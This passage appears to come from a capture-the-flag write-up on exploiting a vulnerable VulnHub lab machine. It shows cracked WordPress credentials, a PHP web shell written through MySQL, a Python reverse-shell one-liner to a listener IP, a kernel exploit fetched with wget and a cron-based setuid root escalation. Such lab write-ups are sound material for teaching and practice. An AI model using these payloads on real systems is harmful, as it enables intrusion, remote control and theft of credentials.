- scott : $P$BFmSPiDX1fChKRsytp1yp8Jo7RdHeI1 : cookie
- kathy : $P$BZlxAMnC6ON.PYaurLGrhfBi6TjtcA0 : coolgirl
👨🏻💻Exploitation
In the previous section, we already obtained a shell on the machine and collected some useful credentials. In this section, I will explain how to get a shell on the target machine using what we have collected so far with other methods.
Method 1: Worpress Admin panel
From the “Media” > “Add New” menu, browse to your PHP reverse shell code select it then press Upload.
If you’re looking for details on adjusting PHP reverse shell code as discussed in previous write-ups, you can find more information in the FRISTILEAKS 1.3 article.

Once the file is uploaded, establish your listener on your Kali machine using nc:
After that open this URL where the file is located:
1
https://<target_ip>:12380/blogblog/wp-content/uploads/<reverse_shell_file_name>

And here we go!

Method 2: Create a backdoor using MySQL
Since I’m already “root” in the MySQL Server, I decided to upload a PHP Command Shell in the /wp-content/uplaods/ section as “shell.php” using MySQL.
1
SELECT "<?php echo shell_exec($_GET['cmd']);?>" INTO OUTFILE "/var/www/https/blogblog/wp-content/uploads/shell.php";
Now that we have created a backdoor let’s send a request with our payload. From FTP enumeration I noticed that Python is installed on the target machine indeed, so I created a Python payload using the Reverse Shell Generator.
1
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.109.131",7701));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("bash")'
Next, I should establish a netcat listener on the Kali machine and send the request to the targeted URL including the URL-encoded payload.
1
http://<target_ip>:12380/blogblog/wp-content/uploads/shell.php?cmd=<url-encoded_payload>


💥Post-Exploitation
Regardless of the method used to gain initial access, the next goal is to elevate our privileges. As outlined on the VulnHub challenge page, there are at least three methods to gain root access. I have identified three distinct methods; let’s review each of them.
Method 1: Log in with a user who has sudo privileges
From the FTP enumeration, we can see that “Peter” is a member of the group “adm”, so he most likely has higher privileges or sudo permissions. Additionally, we found his credentials in the user JKanode’s “.bash_history” file.
Let’s login using SSH and take a look.

Once presented with a menu, I pressed the “q” key to quit and do nothing. Next, I was dropped into a prompt where I issued the command sudo -l.

Here we are! We’ve gained root privileges! ^_^
Method 2: Kernel exploitation

During enumeration, I noticed that the target Kernel version was vulnerable to privilege escalation.

Here is the exploitation description: Linux Kernel 4.4.x (Ubuntu 16.04) - ‘double-fdput()’ bpf(BPF_PROG_LOAD) Privilege Escalation.
After downloading the exploitation file, it’s time to transfer the exploitation code to the target machine. To do this, I’ll create a web server using Python:

On the target machine, I will download the exploitation file using wget.

File type is “.zip” file, so decompress it is a matter. To do that I used unzip command.


here were two directories. The one that includes the binaries is “39772” directory. Inside it, you will find an archive named “exploit.tar” extract its content using the next command.

The final step is to run compile.sh to compile source code, followed by doubleput to run the exploitation. If everything goes well, you will have root privileges.
Method 3: Cron Jobs

At the beginning, I tried to list the crontabs of user root but I didn’t have the permission to list them. the second thing that came to my mind was checking files that included the word cron in its name.
1
find / -type f -name "*cron*" 2> /dev/null
After checking the results I found an interesting file named “cron-logrotate.sh” under this path /usr/local/sbin/cron-logrotate.sh.
After seeing that I check the files inside /etc/cron.d and I found a corn job with the name “logrotat”.

The cron job executes every 5 minutes.

Now, all we have to do is create a file to change our UID to the root UID. This can be done in numerous ways, and we’ve already covered one method in the FRISTILEAKS 1.3 write-up. I will write a C script to accomplish that for us this time.
1
int main(){ setgid(0); setuid(0); system("/bin/bash");return 0;}
If you want to understand the code check out this amazing article Privilege Escalation in Linux-2.

After compiling the code, the last thing we have to do is insert this command inside the corn job file to change the owner and permissions of service file so that we will be able to run it as root.
1
chown root:root /tmp/service; chmod u+s /tmp/service;
Let’s overwrite the content of /usr/local/sbin/cron-logrotate.sh and wait till the corn job runs.


Final step run it and watch the magic!

ta-da! Let’s get the flag
Sorry for the lengthy write-up, but this machine was challenging and full of vulnerabilities, and I wanted to cover as many of them as possible. That’s it for today. I hope this write-up was useful for you folks. Stay safe and keep pinging :)
PBZWK3TTMVUTANY= 😉